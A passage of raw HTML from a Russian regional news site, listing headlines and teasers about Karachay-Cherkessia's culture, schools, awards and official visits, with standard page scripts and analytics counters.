            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-24_00-10-37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            7 медалей завоевали самбисты Карачаево-Черкесии на первенстве СКФО по самбо среди юниоров 18-20 лет.</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>